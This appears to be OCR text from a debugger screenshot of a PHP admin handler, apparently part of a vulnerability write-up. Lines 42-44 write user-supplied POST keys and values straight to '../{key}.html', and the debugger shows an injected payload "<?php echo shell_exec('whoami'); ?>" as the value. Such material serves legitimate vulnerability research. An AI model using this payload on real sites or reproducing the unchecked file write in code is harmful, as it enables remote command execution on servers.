 41 }
42 if(isset($_POST['content']))
43 foreach($_POST['content'] as $k => $v){ $k: "welcome" $v: "<?php echo shell_exec('whoami'); ?>" $_POST: {content => }
44 file_put_contents( filename: "../{$k}.html",$v); $k: "welcome" $v: "<?php echo shell_exec('whoami'); ?>"
45
46 }
47
48 if(isset($_FILES['img']) && $_FILES['img']['tmp_name'] != ''){
49 $fname = 'uploads/logo-'.(time()).'.png';
50 $dir_path =base_app. $fname;
51 $upload = $_FILES['img']['tmp_name'];
52 $type = mime_content_type($upload);